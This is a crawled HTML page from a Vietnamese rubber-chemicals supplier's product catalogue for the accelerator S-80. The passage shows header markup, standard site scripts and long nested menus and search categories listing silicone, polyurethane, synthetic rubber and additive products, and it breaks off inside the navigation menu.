

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sunnytech.com.vn/san-pham/chat-xuc-tien/s-80.html
body_size: 9640
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html prefix="og: http://ogp.me/ns#" xmlns="http://www.w3.org/1999/xhtml" xml:lang="vi-vn" lang="vi-vn"><head>	<script type="text/javascript">var siteurl='/'; var tmplurl='/templates/ja_social/'; var isRTL = false;</script>
  <base href="https://sunnytech.com.vn/san-pham/chat-xuc-tien/s-80.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="title" content="S-80" />
  <title>S-80</title>
  <link href="/san-pham/chat-xuc-tien/s-80.html" rel="canonical" />
  <script src="/rejslib.min.js" type="text/javascript"></script>
  <script src="/plugins/system/jqueryeasy/jquerynoconflict.js" type="text/javascript" defer="defer"></script>
  <script src="/media/system/js/mootools-core.js" type="text/javascript" defer="defer"></script>
  
  
  <script src="/components/com_virtuemart/assets/js/vmsite.js" type="text/javascript" defer="defer"></script>
  <script src="/components/com_virtuemart/assets/js/vmprices.js" type="text/javascript" defer="defer"></script>
  <script type="text/javascript">
vmSiteurl = 'https://sunnytech.com.vn/' ;vmLang = '&amp;lang=vi';
jQuery(document).ready(function () {
	jQuery('.orderlistcontainer').hover(
		function() { jQuery(this).find('.orderlist').stop().show()},
		function() { jQuery(this).find('.orderlist').stop().hide()}
	)
});

  </script>


<link href="/plugins/system/jat3/jat3/base-themes/default/images/favicon.ico" rel="shortcut icon" type="image/x-icon" />
<link rel="stylesheet" href="/templates/ja_social/css/template.css" type="text/css">

<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=yes">
<link rel="stylesheet" href="/templates/responsive/responsive.css" type="text/css">
<script defer="defer" type="text/javascript" src="/templates/responsive/responsive.js"></script>		</head><body id="bd" class="bd fs3 com_virtuemart">	<div id="ja-khungchinh">		<div id="ja-header" class="wrap">			<div class="main">				<div class="header1">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod299">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><img src="/images/SUNNY TECH_3.png" alt="" /></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod363">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><a href="/"><img src="/images/vn.png" alt="" /></a>&nbsp;&nbsp;<a href="/en"><img src="/images/en.jpg" alt="" /></a></p></div>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod367">						<div class="workshome-content clearfix">		

<div class="custom"  >
	<p><span style="font-size: 140%;"><strong><span style="color: #000000;">Hotline:</span>&nbsp;<span style="color: #d02c3b;">0985 397 562</span></strong></span></p></div>
		</div>    </div>						</div>				</div>				<div class="header2">					<div class="main2">							<div class="ja-workshome   clearfix" id="Mod364">						<div class="workshome-content clearfix">		
<ul class="menu level0">
<li class="item-991"><a href="/" >Trang chủ</a></li><li class="item-1010"><a href="/gioi-thieu.html" >Giới thiệu</a></li><li class="item-1006 active deeper parent"><a href="#" >Sản phẩm</a><ul class="level3"><li class="item-1067 deeper parent"><a href="/san-pham/cao-su-silicone.html" >Cao su Silicone</a><ul class="level4"><li class="item-1091"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-khuon.html" >Cao su Silicone ép khuôn</a></li><li class="item-1092"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-dun.html" >Cao su Silicone ép đùn</a></li><li class="item-1124"><a href="/san-pham/cao-su-silicone/silicone-trong.html" >Silicone trong</a></li><li class="item-1126 deeper parent"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao.html" >Silicone kháng xé cao</a><ul class="level8"><li class="item-1127"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao/cao-su-silicone-khang-xe-zy-400-series.html" >Cao su Silicone kháng xé Zy-400 Series</a></li></ul></li><li class="item-1155"><a href="/san-pham/cao-su-silicone/silicone-chong-chay.html" >Silicone chống cháy</a></li><li class="item-1178 deeper parent"><a href="/san-pham/cao-su-silicone/silicone-long-lsr.html" >Silicone lỏng LSR</a><ul class="level2"><li class="item-1179"><a href="/san-pham/cao-su-silicone/silicone-long-lsr/zy-lsr5210.html" >ZY - LSR5210</a></li></ul></li><li class="item-1183"><a href="/san-pham/cao-su-silicone/silicone-chiu-nhiet-cao.html" >Silicone chịu nhiệt cao</a></li></ul></li><li class="item-1068 deeper parent"><a href="/san-pham/polyurethane.html" >Polyurethane</a><ul class="level1"><li class="item-1093 deeper parent"><a href="/san-pham/polyurethane/tdi-ptmeg.html" >TDI/PTMEG</a><ul class="level2"><li class="item-1165"><a href="/san-pham/polyurethane/tdi-ptmeg/tdi-ppg.html" >TDI/PPG</a></li><li class="item-1132"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-1154a.html" >TAKENATETM L-1154A</a></li><li class="item-1161"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2730.html" >TAKENATETM L-2730</a></li><li class="item-1163"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2710.html" >TAKENATETM L-2710</a></li><li class="item-1164"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2760.html" >TAKENATETM L-2760</a></li><li class="item-1182"><a href="/san-pham/polyurethane/tdi-ptmeg/pu-duc-khuon-de-giay.html" >Pu đúc khuôn đế giày</a></li></ul></li><li class="item-1099 deeper parent"><a href="/san-pham/polyurethane/tdi-ether.html" >TDI/ESTER</a><ul class="level1"><li class="item-1162"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c.html" >TAKENATETM L-1290C</a></li><li class="item-1166"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c-hardness-55a.html" >TAKENATETM L-1290C (Hardness 55A)</a></li></ul></li><li class="item-1167 deeper parent"><a href="/san-pham/polyurethane/mdi-ester.html" >MDI/ESTER</a><ul class="level1"><li class="item-1168"><a href="/san-pham/polyurethane/mdi-ester/solvent-resistance-mdi-ester.html" >Solvent resistance MDI/Ester </a></li></ul></li></ul></li><li class="item-1084 deeper parent"><a href="/san-pham/cao-su-epdm.html" >Keo dán</a><ul class="level1"><li class="item-1101 deeper parent"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai.html" >Keo dán cao su với kim loại</a><ul class="level2"><li class="item-1125"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/keo-dan-polyton.html" >Keo dán Polyton</a></li><li class="item-1160"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-6108.html" >Chemlok® 6108 </a></li><li class="item-1177"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai/chemlok-ty-ply-bn.html" >Chemlok Ty-Ply® BN </a></li></ul></li><li class="item-1102"><a href="/san-pham/cao-su-epdm/keo-dan-pu-voi-kim-loai.html" >Keo dán PU với kim loại</a></li><li class="item-1103"><a href="/san-pham/cao-su-epdm/keo-dan-silicone-voi-kim-loai.html" >Keo dán Silicone với kim loại</a></li></ul></li><li class="item-1085 deeper parent"><a href="/san-pham/kem-oxit.html" >Kẽm oxit</a><ul class="level1"><li class="item-1104"><a href="/san-pham/kem-oxit/zno-99-8.html" >ZnO 99.8%</a></li><li class="item-1105"><a href="/san-pham/kem-oxit/zno-zp-st1.html" >ZnO ZP - ST1</a></li><li class="item-1106"><a href="/san-pham/kem-oxit/zno-zp-st2.html" >ZnO ZP - ST2</a></li></ul></li><li class="item-1086 deeper parent"><a href="/san-pham/keo-dan-cao-su.html" >Chất hỗ trợ gia công</a><ul class="level1"><li class="item-1094"><a href="/san-pham/keo-dan-cao-su/chat-thoat-khuon-noi-ma-l16.html" >Chất thoát khuôn nội MA-L16</a></li><li class="item-1107"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-nhat-cao-su-ma-b40.html" >Chất hỗ trợ đồng nhất cao su MA-B40</a></li><li class="item-1108"><a href="/san-pham/keo-dan-cao-su/chat-cat-mach-ma-p168.html" >Chất cắt mạch MA-P168</a></li><li class="item-1131"><a href="/san-pham/keo-dan-cao-su/chat-ho-tro-dong-chay-cao-su-ma-f50.html" >Chất hỗ trợ dòng chảy cao su MA-F50</a></li><li class="item-1135"><a href="/san-pham/keo-dan-cao-su/chat-cach-ly-notack-hl-490.html" >Chất cách ly Notack HL – 490 </a></li><li class="item-1148"><a href="/san-pham/keo-dan-cao-su/stearic-acid.html" >Stearic acid</a></li><li class="item-1152"><a href="/san-pham/keo-dan-cao-su/c9-hydrocarbon-resin.html" >C9 Hydrocarbon Resin</a></li></ul></li><li class="item-1087 deeper parent"><a href="/san-pham/cao-su-tong-hop.html" >Cao su tổng hợp</a><ul class="level1"><li class="item-1109"><a href="/san-pham/cao-su-tong-hop/cao-su-sbr.html" >Cao su SBR</a></li><li class="item-1110"><a href="/san-pham/cao-su-tong-hop/nbr.html" >Cao su NBR</a></li><li class="item-1120 deeper parent"><a href="/san-pham/cao-su-tong-hop/nbr-pvc.html" >NBR/PVC</a><ul class="level4"><li class="item-1150"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/1537-4l.html" >1537-4L</a></li><li class="item-1151"><a href="/san-pham/cao-su-tong-hop/nbr-pvc/5075d.html" >5075D</a></li></ul></li><li class="item-1129"><a href="/san-pham/cao-su-tong-hop/xnbr.html" >XNBR</a></li><li class="item-1159"><a href="/san-pham/cao-su-tong-hop/lnbr.html" >LNBR</a></li><li class="item-1173"><a href="/san-pham/cao-su-tong-hop/nipol-ir2200.html" >Nipol® IR2200</a></li><li class="item-1174 deeper parent"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m.html" >DUTRAL® EP(D)M</a><ul class="level4"><li class="item-1175"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4436.html" >TER 4436</a></li><li class="item-1176"><a href="/san-pham/cao-su-tong-hop/dutral-ep-d-m/ter-4038-ep.html" >TER 4038 EP</a></li></ul></li></ul></li><li class="item-1088 deeper parent"><a href="/san-pham/compound-cao-su.html" >Compound cao su</a><ul class="level1"><li class="item-1112"><a href="/san-pham/compound-cao-su/fkm.html" >FKM</a></li><li class="item-1113"><a href="/san-pham/compound-cao-su/cr.html" >CR</a></li><li class="item-1114"><a href="/san-pham/compound-cao-su/epdm.html" >EPDM</a></li><li class="item-1115"><a href="/san-pham/compound-cao-su/acm.html" >ACM</a></li><li class="item-1128"><a href="/san-pham/compound-cao-su/xnbr.html" >XNBR</a></li><li class="item-1157 deeper parent"><a href="/san-pham/compound-cao-su/nganh-in-an.html" >Ngành in ấn</a><ul class="level7"><li class="item-1156"><a href="/san-pham/compound-cao-su/nganh-in-an/oil-based-ink-series.html" >Oil-Based Ink series</a></li><li class="item-1158"><a href="/san-pham/compound-cao-su/nganh-in-an/lw-series.html" >LW Series</a></li></ul></li><li class="item-1184"><a href="/san-pham/compound-cao-su/compound-cao-su-neoprene-cr.html" >Compound cao su Neoprene (CR)</a></li></ul></li><li class="item-1089 deeper parent"><a href="/san-pham/chat-luu-hoa.html" >Chất lưu hoá</a><ul class="level1"><li class="item-1116"><a href="/san-pham/chat-luu-hoa/c15.html" >C15</a></li><li class="item-1117"><a href="/san-pham/chat-luu-hoa/trigonox-101-45s-ps.html" >Trigonox 101-45S-ps</a></li><li class="item-1118"><a href="/san-pham/chat-luu-hoa/perkadox-14-40b.html" >Perkadox 14-40B</a></li><li class="item-1119"><a href="/san-pham/chat-luu-hoa/moca.html" >Moca</a></li></ul></li><li class="item-1121 deeper parent"><a href="/san-pham/antioxidant.html" >Antioxidant</a><ul class="level1"><li class="item-1122"><a href="/san-pham/antioxidant/6ppd.html" >6PPD</a></li><li class="item-1123"><a href="/san-pham/antioxidant/tmq.html" >TMQ</a></li><li class="item-1172"><a href="/san-pham/antioxidant/lowinox-cpl.html" >LOWINOX® CPL</a></li></ul></li><li class="item-1137 active deeper parent"><a href="/san-pham/chat-xuc-tien.html" >Chất xúc tiến</a><ul class="level1"><li class="item-1138"><a href="/san-pham/chat-xuc-tien/dpg.html" >DPG</a></li><li class="item-1139"><a href="/san-pham/chat-xuc-tien/cbs.html" >CBS</a></li><li class="item-1140"><a href="/san-pham/chat-xuc-tien/mbts.html" >MBTS</a></li><li class="item-1141"><a href="/san-pham/chat-xuc-tien/mbt.html" >MBT</a></li><li class="item-1142"><a href="/san-pham/chat-xuc-tien/mbt-80.html" >MBT-80</a></li><li class="item-1143"><a href="/san-pham/chat-xuc-tien/mbts-80.html" >MBTS-80</a></li><li class="item-1144"><a href="/san-pham/chat-xuc-tien/dpg-80.html" >DPG-80</a></li><li class="item-1145"><a href="/san-pham/chat-xuc-tien/tmtd-80.html" >TMTD-80</a></li><li class="item-1146"><a href="/san-pham/chat-xuc-tien/cbs-80.html" >CBS-80</a></li><li class="item-1147 current active"><a href="/san-pham/chat-xuc-tien/s-80.html" >S-80</a></li></ul></li><li class="item-1153 deeper parent"><a href="/san-pham/vai-manh.html" >Vải mành</a><ul class="level1"><li class="item-1154"><a href="/san-pham/vai-manh/vai-manh-tu-soi-nylon-6.html" >Vải mành từ sợi Nylon 6</a></li></ul></li><li class="item-1169 deeper parent"><a href="/san-pham/chat-don.html" >Chất độn</a><ul class="level1"><li class="item-1170"><a href="/san-pham/chat-don/silica-sg-180gr.html" >Silica SG-180GR</a></li><li class="item-1171"><a href="/san-pham/chat-don/silica-sg-180p.html" >Silica SG-180P</a></li></ul></li></ul></li><li class="item-1003"><a href="/cong-nghe.html" >Công nghệ</a></li><li class="item-1011"><a href="/lien-he.html" >Liên hệ</a></li></ul>
		</div>    </div>		<div class="ja-workshome   clearfix" id="Mod337">						<div class="workshome-content clearfix">		<!--BEGIN Search Box --><form action="/san-pham/cao-su-silicone/silicone-khang-xe-cao/cao-su-silicone-khang-xe-zy-400-series/search.html" method="get"><div class="module_search search"><input style="vertical-align :middle;" name="keyword" id="mod_virtuemart_search" alt="Tìm kiếm" class="inputbox" type="text" value="" placeholder="Nhập từ khóa ..." /><select name="virtuemart_category_id" class="sp-vmsearch-categories"><option value="0">Tất cả danh mục</option><option  value="183" data-name="Chất độn"> Chất độn</option><option  value="185" data-name="Silica SG-180P">-- Silica SG-180P</option><option  value="184" data-name="Silica SG-180GR">-- Silica SG-180GR</option><option  value="166" data-name="Vải mành"> Vải mành</option><option  value="167" data-name="Vải mành từ sợi Nylon 6">-- Vải mành từ sợi Nylon 6</option><option  value="151" data-name="Chất xúc tiến"> Chất xúc tiến</option><option selected="selected" value="161" data-name="S-80">-- S-80</option><option  value="160" data-name="TMTD-80">-- TMTD-80</option><option  value="159" data-name="DPG-80">-- DPG-80</option><option  value="158" data-name="CBS-80">-- CBS-80</option><option  value="157" data-name="MBTS-80">-- MBTS-80</option><option  value="156" data-name="MBT-80">-- MBT-80</option><option  value="155" data-name="MBT">-- MBT</option><option  value="154" data-name="MBTS">-- MBTS</option><option  value="153" data-name="CBS">-- CBS</option><option  value="152" data-name="DPG">-- DPG</option><option  value="132" data-name="Antioxidant"> Antioxidant</option><option  value="186" data-name="LOWINOX® CPL">-- LOWINOX® CPL</option><option  value="134" data-name="TMQ">-- TMQ</option><option  value="133" data-name="6PPD">-- 6PPD</option><option  value="131" data-name="Polyurethane"> Polyurethane</option><option  value="181" data-name="MDI/ESTER">-- MDI/ESTER</option><option  value="182" data-name="Solvent resistance MDI/Ester">---- Solvent resistance MDI/Ester</option><option  value="102" data-name="TDI/PPG">-- TDI/PPG</option><option  value="179" data-name="HIPRENETM U-36">---- HIPRENETM U-36</option><option  value="101" data-name="TDI/ESTER">-- TDI/ESTER</option><option  value="180" data-name="TAKENATETM L-1290C (Hardness 55A)">---- TAKENATETM L-1290C (Hardness 55A)</option><option  value="175" data-name="TAKENATETM L-1290C">---- TAKENATETM L-1290C</option><option  value="100" data-name="TDI/PTMEG">-- TDI/PTMEG</option><option  value="194" data-name="Pu đúc khuôn đế giày">---- Pu đúc khuôn đế giày</option><option  value="177" data-name="TAKENATETM L-2760">---- TAKENATETM L-2760</option><option  value="176" data-name="TAKENATETM L-2710">---- TAKENATETM L-2710</option><option  value="174" data-name="TAKENATETM L-2730">---- TAKENATETM L-2730</option><option  value="149" data-name="TAKENATETM L-1154A">---- TAKENATETM L-1154A</option><option  value="124" data-name="Chất lưu hoá"> Chất lưu hoá</option><option  value="128" data-name="Moca">-- Moca</option><option  value="127" data-name="Perkadox 14-40B">-- Perkadox 14-40B</option><option  value="126" data-name="Trigonox 101-45S-ps">-- Trigonox 101-45S-ps</option><option  value="125" data-name="C15">-- C15</option><option  value="119" data-name="Compound cao su"> Compound cao su</option><option  value="170" data-name="Ngành in ấn">-- Ngành in ấn</option><option  value="171" data-name="LW Series">---- LW Series</option><option  value="169" data-name="Oil-Based Ink Series">---- Oil-Based Ink Series</option><option  value="147" data-name="EPDM">-- EPDM</option><option  value="145" data-name="XNBR">-- XNBR</option><option  value="123" data-name="ACM">-- ACM</option><option  value="121" data-name="Compound cao su Neoprene (CR)">-- Compound cao su Neoprene (CR)</option><option  value="120" data-name="FKM">-- FKM</option><option  value="115" data-name="Cao su tổng hợp"> Cao su tổng hợp</option><option  value="188" data-name="DUTRAL® EP(D)M">-- DUTRAL® EP(D)M</option><option  value="190" data-name="TER 4038 EP">---- TER 4038 EP</option><option  value="189" data-name="TER 4436">---- TER 4436</option><option  value="187" data-name="Nipol® IR2200">-- Nipol® IR2200</option><option  value="172" data-name="LNBR">-- LNBR</option><option  value="144" data-name="XNBR">-- XNBR</option><option  value="129" data-name="NBR/PVC">-- NBR/PVC</option><option  value="164" data-name="5075D">---- 5075D</option><option  value="163" data-name="1537-4L">---- 1537-4L</option><option  value="118" data-name="BR">-- BR</option><option  value="117" data-name="SBR">-- SBR</option><option  value="116" data-name="NBR">-- NBR</option><option  value="111" data-name="Chất hỗ trợ gia công"> Chất hỗ trợ gia công</option><option  value="165" data-name="C9 Hydrocarbon Resin">-- C9 Hydrocarbon Resin</option><option  value="162" data-name="Stearic Acid">-- Stearic Acid</option><option  value="150" data-name="Chất cách ly Notack HL – 490">-- Chất cách ly Notack HL – 490</option><option  value="148" data-name="Chất hỗ trợ dòng chảy cao su MA-F50">-- Chất hỗ trợ dòng chảy cao su MA-F50</option><option  value="114" data-name="Chất cắt mạch MA-P168">-- Chất cắt mạch MA-P168</option><option  value="113" data-name="Chất hỗ trợ đồng nhất cao su MA-B40">-- Chất hỗ trợ đồng nhất cao su MA-B40</option><option  value="112" data-name="Chất thoát khuôn nội MA-L16">-- Chất thoát khuôn nội MA-L16</option><option  value="107" data-name="Kẽm oxit"> Kẽm oxit</option><option  value="110" data-name="ZnO 40%">-- ZnO 40%</option><option  value="109" data-name="ZnO 93%">-- ZnO 93%</option><option  value="108" data-name="ZnO 99.8%">-- ZnO 99.8%</option><option  value="103" data-name="Keo dán"> Keo dán</option><option  value="106" data-name="Keo dán Silicone với kim loại">-- Keo dán Silicone với kim loại</option><option  value="105" data-name="Keo dán PU với kim loại">-- Keo dán PU với kim loại</option><option  value="104" data-name="Keo dán cao su với kim loại">-- Keo dán cao su với kim loại</option><option  value="191" data-name="Chemlok Ty-Ply® BN">---- Chemlok Ty-Ply® BN</option><option  value="173" data-name="Chemlok® 6108">---- Chemlok® 6108</option><option  value="146" data-name="Keo dán Polyton">---- Keo dán Polyton</option><option  value="94" data-name="Cao su Silicone"> Cao su Silicone</option><option  value="195" data-name="Silicone chịu nhiệt cao">-- Silicone chịu nhiệt cao</option><option  value="192" data-name="Silicone lỏng LSR">-- Silicone lỏng LSR</option><option  value="193" data-name="ZY -  LSR5210">---- ZY -  LSR5210</option><option  value="168" data-name="Silicone chống cháy">-- Silicone chống cháy</option><option  value="139" data-name="Cao su Silicone kháng xé cao">-- Cao su Silicone kháng xé cao</option><option  value="98" data-name="Cao su Silicone chịu nhiệt độ cao">-- Cao su Silicone chịu nhiệt độ cao</option><option  value="96" data-name="Cao su Silicone ép đùn">-- Cao su Silicone ép đùn</option><option  value="95" data-name="Cao su Silicone ép khuôn">-- Cao su Silicone ép khuôn</option><option  value="93" data-name="Sản  phẩm"> Sản  phẩm</option></select><input type="hidden" name="custom_parent_id" value="" /></div>		<input type="hidden" name="limitstart" value="0" />		<input type="hidden" name="option" value="com_virtuemart" />		<input type="hidden" name="view" value="category" />	  </form><!-- End Search Box -->		</div>    </div>						</div>				</div>			</div>		</div>		<div id="ja-menungang"            	class="wrap ">                   <div class="main clearfix">           	<div class="ja-megamenu clearfix" id="ja-megamenu">
<ul class="megamenu level0"><li  class="mega first"><a href="https://sunnytech.com.vn/"  class="mega first" id="menu991" title="Trang chủ"><span class="menu-title">Trang chủ</span></a></li><li  class="mega"><a href="/gioi-thieu.html"  class="mega" id="menu1010" title="Giới thiệu"><span class="menu-title">Giới thiệu</span></a></li><li  class="mega haschild active"><a href="#"  class="mega haschild active" id="menu1006" title="Sản phẩm"><span class="menu-title">Sản phẩm</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level1"><li  class="mega first haschild"><a href="/san-pham/cao-su-silicone.html"  class="mega first haschild" id="menu1067" title="Cao su Silicone"><span class="menu-title">Cao su Silicone</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-khuon.html"  class="mega first" id="menu1091" title="Cao su Silicone ép khuôn"><span class="menu-title">Cao su Silicone ép khuôn</span></a></li><li  class="mega"><a href="/san-pham/cao-su-silicone/cao-su-silicone-ep-dun.html"  class="mega" id="menu1092" title="Cao su Silicone ép đùn"><span class="menu-title">Cao su Silicone ép đùn</span></a></li><li  class="mega"><a href="/san-pham/cao-su-silicone/silicone-trong.html"  class="mega" id="menu1124" title="Silicone trong"><span class="menu-title">Silicone trong</span></a></li><li  class="mega haschild"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao.html"  class="mega haschild" id="menu1126" title="Silicone kháng xé cao"><span class="menu-title">Silicone kháng xé cao</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-silicone/silicone-khang-xe-cao/cao-su-silicone-khang-xe-zy-400-series.html"  class="mega first" id="menu1127" title="Cao su Silicone kháng xé Zy-400 Series"><span class="menu-title">Cao su Silicone kháng xé Zy-400 Series</span></a></li></ul></div></div></li><li  class="mega"><a href="/san-pham/cao-su-silicone/silicone-chong-chay.html"  class="mega" id="menu1155" title="Silicone chống cháy"><span class="menu-title">Silicone chống cháy</span></a></li><li  class="mega haschild"><a href="/san-pham/cao-su-silicone/silicone-long-lsr.html"  class="mega haschild" id="menu1178" title="Silicone lỏng LSR"><span class="menu-title">Silicone lỏng LSR</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/cao-su-silicone/silicone-long-lsr/zy-lsr5210.html"  class="mega first" id="menu1179" title="ZY - LSR5210"><span class="menu-title">ZY - LSR5210</span></a></li></ul></div></div></li><li  class="mega last"><a href="/san-pham/cao-su-silicone/silicone-chiu-nhiet-cao.html"  class="mega last" id="menu1183" title="Silicone chịu nhiệt cao"><span class="menu-title">Silicone chịu nhiệt cao</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/polyurethane.html"  class="mega haschild" id="menu1068" title="Polyurethane"><span class="menu-title">Polyurethane</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first haschild"><a href="/san-pham/polyurethane/tdi-ptmeg.html"  class="mega first haschild" id="menu1093" title="TDI/PTMEG"><span class="menu-title">TDI/PTMEG</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/polyurethane/tdi-ptmeg/tdi-ppg.html"  class="mega first" id="menu1165" title="TDI/PPG"><span class="menu-title">TDI/PPG</span></a></li><li  class="mega"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-1154a.html"  class="mega" id="menu1132" title="TAKENATETM L-1154A"><span class="menu-title">TAKENATETM L-1154A</span></a></li><li  class="mega"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2730.html"  class="mega" id="menu1161" title="TAKENATETM L-2730"><span class="menu-title">TAKENATETM L-2730</span></a></li><li  class="mega"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2710.html"  class="mega" id="menu1163" title="TAKENATETM L-2710"><span class="menu-title">TAKENATETM L-2710</span></a></li><li  class="mega"><a href="/san-pham/polyurethane/tdi-ptmeg/takenatetm-l-2760.html"  class="mega" id="menu1164" title="TAKENATETM L-2760"><span class="menu-title">TAKENATETM L-2760</span></a></li><li  class="mega last"><a href="/san-pham/polyurethane/tdi-ptmeg/pu-duc-khuon-de-giay.html"  class="mega last" id="menu1182" title="Pu đúc khuôn đế giày"><span class="menu-title">Pu đúc khuôn đế giày</span></a></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/polyurethane/tdi-ether.html"  class="mega haschild" id="menu1099" title="TDI/ESTER"><span class="menu-title">TDI/ESTER</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c.html"  class="mega first" id="menu1162" title="TAKENATETM L-1290C"><span class="menu-title">TAKENATETM L-1290C</span></a></li><li  class="mega last"><a href="/san-pham/polyurethane/tdi-ether/takenatetm-l-1290c-hardness-55a.html"  class="mega last" id="menu1166" title="TAKENATETM L-1290C (Hardness 55A)"><span class="menu-title">TAKENATETM L-1290C (Hardness 55A)</span></a></li></ul></div></div></li><li  class="mega last haschild"><a href="/san-pham/polyurethane/mdi-ester.html"  class="mega last haschild" id="menu1167" title="MDI/ESTER"><span class="menu-title">MDI/ESTER</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level3"><li  class="mega first"><a href="/san-pham/polyurethane/mdi-ester/solvent-resistance-mdi-ester.html"  class="mega first" id="menu1168" title="Solvent resistance MDI/Ester "><span class="menu-title">Solvent resistance MDI/Ester </span></a></li></ul></div></div></li></ul></div></div></li><li  class="mega haschild"><a href="/san-pham/cao-su-epdm.html"  class="mega haschild" id="menu1084" title="Keo dán"><span class="menu-title">Keo dán</span></a><div class="childcontent cols1 ">
<div class="megacol column1 first"><ul class="megamenu level2"><li  class="mega first haschild"><a href="/san-pham/cao-su-epdm/keo-dan-cao-su-voi-kim-loai.html"  class="mega first haschild" id="menu1101" title="Keo dán cao su với kim loại"><span class="menu-title">Keo dán cao su với kim loại</span></a><div class="childcontent cols1 ">
